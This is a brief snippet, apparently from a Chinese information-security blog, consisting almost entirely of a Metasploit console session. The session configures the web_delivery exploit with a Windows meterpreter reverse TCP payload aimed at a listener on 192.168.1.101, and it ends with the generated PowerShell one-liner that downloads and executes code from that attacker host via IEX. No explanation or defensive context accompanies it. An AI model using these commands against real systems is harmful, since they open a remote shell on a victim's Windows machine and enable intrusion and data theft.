 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf exploit(web_delivery) > set lport 6666
lport => 6666
msf exploit(web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf exploit(web_delivery) > set uripath /
uripath => /
msf exploit(web_delivery) > exploit
    $n=new-object net.webclient;
    $n.proxy=[Net.WebRequest]::GetSystemWebProxy();
    $n.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
    IEX $n.downloadstring('http://192.168.1.101:8081/');
信安之路